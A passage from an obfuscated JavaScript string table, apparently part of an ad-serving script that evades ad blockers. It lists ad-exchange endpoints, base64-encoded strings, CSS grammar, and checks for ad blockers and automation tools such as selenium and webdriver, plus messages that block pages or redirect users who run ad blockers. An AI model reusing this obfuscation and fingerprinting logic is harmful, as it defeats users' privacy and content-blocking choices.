utton|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','givt_detected','values','yieldlove-ad-serving.net','findDeclarationValueFragments','dvmax','toString','keepalive','__selenium_unwrapped','decodeId','List<','in2w_key','forEachRight','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','file','/iu3','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','stickyads','matchAtruleDescriptor','MatchGraph','nodeType','getBidResponses','brandmetrics.com','translateX(\x20<length-percentage>\x20)','SharedStorageWorklet','<\x27border-bottom-left-radius\x27>','Zm1qeA==','nearest|up|down|to-zero','urlRegexes','/cgi-bin/PelicanC.dll','trimLeft','eWJmcQ==','floor','<box>|border|text','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Element\x20not\x20visible\x20v2\x20|\x20','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','matched','Worker','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','separate|collapse|auto','Document_createElement','googletagmanager.com','v7.3.33','<\x27border-top-left-radius\x27>','none|path(\x20<string>\x20)','appendData','fo2nsdf','/pcs/activeview?','<counter()>|<counters()>','Number\x20of\x20function\x20is\x20expected','element','<clip-source>|[<basic-shape>||<geometry-box>]|none','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','document.hidden','atob-btoa','adapi.inlcorp.com','sping','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','getAdUnitPath','prebid','absolute','<font-weight-absolute>{1,2}','createAuctionNonce','1nlsdkf','detections','img_dggnaogcyx5g7dge2a9x2g7yda9d','isVisibleElement','https://pbs.nextmillmedia.com/openrtb2/auction','option\x20expires\x20is\x20invalid','Number\x20sign\x20is\x20expected','/view','yieldlab.net','3lift.com','https://pagead2.googlesyndication.com/gampad/ads','springserve.com','appendList','[none|<keyframes-name>]#','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','podname.com','permissions','flow|flow-root|table|flex|grid|ruby','<font-stretch-absolute>','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','updateCursors','as-extra','pluginsArray','DOMContentLoaded','max-age','__nightmare','stickyadstv.com','test','nextUntil','terms','img','columns','allowInterstitial','HTMLIFrameElement_contentDocument','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','auto|grayscale','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','ag.dns-finder.com','gptFetchSlots','Failed\x20to\x20detect\x20bot','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','RegExp_test','electron','<length-percentage>|closest-side|farthest-side','DeclarationList','normal|strong|moderate|none|reduced','grippers|none','Hex\x20or\x20identifier\x20is\x20expected','cdn.flashtalking.com','dsp-service.adtarget.biz','referrerPolicy','conative.network','descriptors','Selector\x20is\x20expected','sourceMap','ltr','width\x20not\x20removed','Bad\x20syntax\x20reference:\x20','kargo-','<script>','alphaStr','delim-token','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','w\x20=\x20window.parent;','FeatureFunction','Response','[auto|block|swap|fallback|optional]','XMLHttpRequest_open','searchParams','MediaSettingsRange','lijit.com','rch','Unknown\x20type:\x20','<attachment>#','adjust.com','[<length-percentage>|<number>|auto]{1,4}','advertisement__label','units','documentFocus','consentframework.com','Number','a.teads.tv','none|proximity|mandatory','w\x20=\x20window.parent.parent;','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','padding-top','https://html-load.com','/widgets.html','application/json','ads.linkedin.com','safari/firefox\x20iframe\x20timeout','term','HTMLAnchorElement_host','firefox','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','privacymanager.io','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','3rd-party\x20fetch\x20error:\x20','allowPrebid','cssRules','Bad\x20value\x20for\x20`','acceptableAdsBait','none|element|text','butt|round|square','close','https://s.html-load.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','_skipValidation','<\x27border-top-style\x27>','none|auto|textfield|menulist-button|<compat-auto>','cnlwYQ==','Parentheses','auto','data-empty-src','impactify.media','[historical-ligatures|no-historical-ligatures]','<counter-style-name>','adform.net','HTMLAnchorElement_hostname','serviceName','otSDKStub','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<masking-mode>#','\x0a\x20\x20\x20value:\x20','codeBase64','PluginArray','script','isAbsolute','isDelim','HTMLElement_innerText','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','consumeUntilSemicolonIncluded','shouldPageviewOnUrlChange','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','visualViewport','HTMLElement','hasAttribute','fs-','naturalHeight','document.documentElement.clientWidth,\x20clientHeight','getFirstListNode','supports(','reserved2Input','Object','khz','auto|<color>{2}','HTMLVideoElement_poster','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','3rd-party\x20script\x20error','substr','nightmarejs','sizes','Unknown\x20field\x20`','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','safeframe.googlesyndication.com','HTMLVideoElement','bored_panda_script_block_check','loading','querySelector','source','Field\x20`','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','prev_iu_szs','body\x20>\x20div\x20>\x20span','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','orbidder.otto.de','errorTrace\x20signal\x20unexpected\x20behaviour','getPrototypeOf','is_blocking_acceptable_ads','<\x27caret-color\x27>||<\x27caret-shape\x27>','android','__esModule','<length-percentage>','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','flatMap','redirected','style','fill|contain|cover|none|scale-down','cqmax','<\x27flex-shrink\x27>','Element_attributes','<header','httpEquiv','image-src:\x20display-none','XMLHttpRequest.onreadystatechange','MatchOnceBuffer','Comma','getOutOfPage','strict','sentrySampleRatio','isPropagationStopped','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','divId','<position>#','\x20used\x20broken\x20syntax\x20definition\x20','id5-sync.com','[<length-percentage>|left|center|right]#','pop','fminer','//#\x20sourceURL=mediation.js','<body','blob:','normal|break-word|anywhere','warn','ancestorOrigins','clientWidth','dimension-token','func','cover|contain|entry|exit|entry-crossing|exit-crossing','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','isBrave','Node_baseURI','border','MozAppearance','ivt','IVT\x20detection\x20failed','Document_getElementsByTagName','<url>|<string>','scroll|fixed|local','timestamp','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','smadex.com','<custom-ident>|<string>','_sourceRoot','[normal|small-caps]','logs-partners.coupang.com','include','(E2)\x20Invalid\x20protect\x20url:\x20','compareByGeneratedPositionsDeflated','adthrive-','CSSMozDocumentRule','N3k6eDIxOF1VI05DfW5XYU1Te0w=','\x27))','/adsid/integrator.js','MediaQuery','defaultView','transferSize','combo','<relative-selector>#','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','response','polarbyte.com','inherit','normal||[size|inline-size]','sequentum','sddan.com','path','else','<string>|<custom-ident>+','appVersion','start|end|center|justify|distribute','contentWindow','auto|all|none','getLocationFromList','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','CDC','onetrust.com','adunit','auto|[over|under]&&[right|left]?','none|<filter-function-list>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','getElementsByClassName','\x0a--','getAtruleDescriptor','_parent','false|true','setItem','any','powerad.ai','[contain|none|auto]{1,2}',':not(','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','-src','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','getElementsByTagName','set\x20','plugins','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','decodeValues','visible|hidden|clip|scroll|auto','pub_300x250','read-only|read-write|write-only','<\x27margin-bottom\x27>','start|center|space-between|space-around','MessageEvent','.workers.dev','teads','consumeFunctionName','df-srv.de','getContext','/static/topics/topics_frame.html','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','iframe\x20negotiate\x20msg:\x20','kind','scrollWidth','MatchOnce','Not\x20a\x20Declaration\x20node','<url>|none','Name\x20is\x20expected','options','DOMTokenList','copy','[<box>|border|padding|content|text]#','https://ads.yieldmo.com/exchange/prebid','plainchicken.com','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','pos','admz','runBoredpandaMonitor\x20error','_last','code','adshield-loaded','Function','<\x27inset-block-end\x27>','abc','-apple-system|BlinkMacSystemFont','rlcdn.com','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','trvdp.com','Boolean','<integer>&&<symbol>','cssWideKeywordsSyntax','<percentage>|<length>|<number>','data:text/html,','anonymised.io','keepOriginalAcceptableAds','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','ad.360yield-basic.com','extra','the-ozone-project.com','AttributeSelector','hash-token','window.external\x20is\x20undefined','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','pub.network','intersectionRatio','succeedscene.com','d15kdpgjg3unno.cloudfront.net','auto|both|start|end|maximum|clear','delay','Blocked\x20interstial\x20slot\x20define:','auto|bullets|numbers|words|spell-out|<counter-style-name>','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','__gads=ID=','peek','#as_domain','\x22\x20is\x20expected','even','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Window_name','lookupNonWSType','connection','invalid\x20protect-id\x20key:\x20','kargo.com','<\x27inline-size\x27>','<line-width>{1,4}','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','getSizes','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<feature-value-declaration>','Identifier\x20or\x20parenthesis\x20is\x20expected','_sourcesContents','Number\x20sign\x20is\x20not\x20allowed','tan(\x20<calc-sum>\x20)','__webdriver_script_fn','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','margin-top','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Unknown\x20node\x20type\x20`','evalLength','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','reject','dppx','_grecaptcha_ready','Token','https://img-load.com','<ident>|<function-token>\x20<any-value>\x20)','6373960dCBhQJ','https://onetag-sys.com/prebid-request',';\x20Partitioned','<ident>\x20[\x27.\x27\x20<ident>]*','normal|<string>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<mask-layer>#','b3V0cHV0','<number-one-or-greater>','resolve','and','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','Failed\x20to\x20fetch','slotResponseReceived','normal|break-all|keep-all|break-word|auto-phrase','can\x27t\x20access\x20document.hidden','instance','Type','span','https://static.criteo.net/js/ld/publishertag.prebid.js','/cdn/adx/open/integration.html','recognizer','innerHTML','none|[<number>|<percentage>]{1,3}','type','/ivt/detect','https://securepubads.g.doubleclick.net/gampad/ads','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Terminate\x20-\x20bot\x20detected','reserved2Output','isNameCharCode','cmVzZXJ2ZWQxT3V0cHV0','auto|text|none|contain|all','as_console','CDC-token','before\x20doesn\x27t\x20belong\x20to\x20list','lr-tb|rl-tb|tb-rl|lr|rl|tb','replaceScriptElementAsync','auto|<animateable-feature>#','data-','Invalid\x20protect\x20url:\x20','media-amazon.com','_ignoreInvalidMapping','brave','<\x27margin-block\x27>','HTMLMetaElement','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','[<length>|<percentage>]{1,4}','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','matrix3d(\x20<number>#{16}\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','nthChildOf','decodeURI','YmphM3prZnZxbHRndTVzdzY3OG4=','systemLanguage','allocateCursor','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Bad\x20value\x20`','cqw','<\x27align-self\x27>|anchor-center','_blank','(-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Blocked\x20slot\x20define:\x20[','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','debug','\x0a\x20\x20','geoedge.be','adshield-api','applyRatio','className','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','91d63f52','as_test','https://cmp.computerbild.de','encode','_prototype','domain\x20switched','querySelectorAll','ACK','yieldmo.com','hostage','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','start|center|end|justify','deviceMemory','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','leader(\x20<leader-type>\x20)','matchRef','<-ms-filter-function>+','slotRequested','Terminate\x20-\x20as_test\x20is\x20not\x20present','Click','none|<shadow-t>#','AtruleDescriptor','text/html','svb','consumeNumber','middle','valueOf','https://fb.html-load.com','analytics','eatIdent','https://c.amazon-adsystem.com/aax2/apstag.js','[from-image||<resolution>]&&snap?','onload','ms,\x20passcode:\x20','cap','bliink.io','<string>','ads-twitter.com','`\x20node\x20type\x20definition','smilewanted.com','trim','close-error-report','auto|<position>','getWriter','hostname','<\x27margin-inline\x27>','localStorage','stndz-','userLanguage','upload','getWindowId','server','<number>|<angle>','HTMLMediaElement','<custom-property-name>','host','tokenize','casalemedia.com','6168TQrqFO','as_apply','coupang-dynamic','Mismatch','filename','_serializeMappings','lookupValue','deg','scorecardresearch.com','/gpt/setup','clickiocdn.com','light','a3luYg==','Generator\x20is\x20already\x20executing.','timesofindia.indiatimes.com','0|1','<url>','gigacalculator.com','\x20>\x20','matchStack','cursor','String_replace','GET','Profile','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[object\x20Date]','requestAnimationFrame','data-stndz-hidden','index','string','getCategoryExclusions','create','exec','minutemedia-prebid.com','none|<string>+','coachjs',']-token','as_parent','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','as_location','fmget_targets','center|start|end|self-start|self-end|flex-start|flex-end','andbeyond.media','revokeObjectURL','start|end|center|baseline|stretch','none|strict|content|[[size||inline-size]||layout||style||paint]','padding-box|content-box','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','/pagead/gen_204?','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','expires','gpt-geniee','ad.smaato.net','onParseError','initial','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','\x22:[{\x22id\x22:\x22','shouldRecover','<script>window.parent.postMessage(\x27','<declaration>','window.external.toString\x20is\x20not\x20a\x20function','insertAdjacentHTML','opt/','data-bypass-check-transform','bp_','Condition','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','column','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','atrule','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','/negotiate/css','<supports-decl>|<supports-selector-fn>','invalid\x20protect-id\x20prefix:\x20','matrix(\x20<number>#{6}\x20)','\x20is\x20expected','<combinator>?\x20<complex-selector>','e|pi|infinity|-infinity|NaN','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','scroll','[none|<dashed-ident>]#','_WEBDRIVER_ELEM_CACHE','offset','components','match.rundsp.com','spawn','charCode','j7p.jp','syntaxStack','getEvents','728','<integer>','skin_wrapper','Unknown\x20node\x20type:','https:','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','<length>{1,4}','none|all|<dashed-ident>#','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','onorientationchange','Performance.network','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','auto|balance','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','flags','aborted','auto|none','auto|<anchor-name>','[<length-percentage>|top|center|bottom]#','aW5wdXQ=','inventory_name','dispatchEvent','startsWith','cloudfront.net','_selenium','navigator','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','HTML',':\x20[left|right|first|blank]','sparteo.com','delete','.start','PseudoElementSelector','__driver_evaluate','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','window.parent.document.domain;','content-box|border-box','Document','Identifier\x20is\x20expected\x20but\x20function\x20found','cdn-exchange.toastoven.net','document.getElementsByTagName','margin-left','isVisibleIframe','<\x27border-width\x27>','/negotiate/v4/xhr?passcode=','prependData','snigelweb.com','name','protectCss','bqstreamer.com','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<type-selector>|<subclass-selector>','.constructor','consumeUntilLeftCurlyBracketOrSemicolon','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','advertisement-holder','https://m1.openfpcdn.io/botd/v','Y29rcQ==','combinator','<media-in-parens>\x20[or\x20<media-in-parens>]+','adkernel.com','Math','failed','matchAll','browserEngineKind','none|<filter-function-list>|<-ms-filter-function-list>','command','\x22></script>','samsungbrowser','HTMLVideoElement_src','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','Element_querySelectorAll','styleSheets','/pagead/drt/ui','DocumentFragment_querySelectorAll','postrelease.com','<alpha-value>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','set-cookie','https://aax.amazon-adsystem.com/e/dtb/bid','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','AdThrive_','/npm-monitoring','ndtvprofit.com','defineOutOfPageSlot','JSON_parse','ignore|stretch-to-fit','<track-size>+','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Generic','onWhiteSpace','ClassSelector','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','serverbid.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','PerformanceEntry_name','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','_asClickListeners','auto?\x20[none|<length>]','cookielaw.org','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','gpt-andbeyond','<relative-real-selector-list>','cfdc6c77','_version','none|<position>#','circle|ellipse','timeout','normal|text|emoji|unicode','Feature','Terminate\x20-\x20memory\x20limit\x20threshold','adingo.jp','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','mfadsrvr.com','\x20\x20\x20\x20','navigator.appVersion\x20is\x20undefined','none|forwards|backwards|both','Negotiate\x20sync\x20vital\x20failed:\x20','-->','reversed(\x20<counter-name>\x20)','bidswitch.net','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','aniview.com','prod','/analytics?host=','__as_ready_resolve','[jis78|jis83|jis90|jis04|simplified|traditional]','Element_setHTMLUnsafe','blocking_ads','poster','HTMLSourceElement_src','normal|auto|<position>','regexp-test','text','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','visible|hidden','clickio.com','limit_memory_filter','elem','clean','$1\x20\x20\x20','before','MSG_SYN_URG','Element_insertAdjacentHTML','capture','HTMLIFrameElement','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','documentElement','div','children','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','text_ads','c2shb.pubgw.yahoo.com','content-box|border-box|fill-box|stroke-box|view-box','sn-','caption|icon|menu|message-box|small-caption|status-bar','Blocked\x20prebid\x20request\x20error\x20for\x20','nullable','default|none','https://cmp.autobild.de','general-enclosed','skewY(\x20[<angle>|<zero>]\x20)','gpt','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text',';\x20Priority=Medium','sleipnir/','compareByGeneratedPositionsDeflatedNoLine','script_block_check','<length>|thin|medium|thick','yandex.ru','img_','svw','{\x22apply-ratio\x22:1,\x22','gpt-highfivve','}-token','!self','notificationPermissions','adlib','top|bottom|block-start|block-end|inline-start|inline-end','selenium-evaluate','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','nth','svmax','auto|sRGB|linearRGB','lvmin','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','fromSourceMap','<any-value>','none|mandatory|proximity','(\x20<declaration>\x20)','land','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','acos(\x20<calc-sum>\x20)','none|<image>|<mask-source>','mismatchLength','JSON_stringify','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Navigator','pagead2.googlesyndication.com','<namespace-prefix>?\x20[<string>|<url>]','cache_adblock_circumvent_score','https://googleads.g.doubleclick.net/pagead/ads','domain\x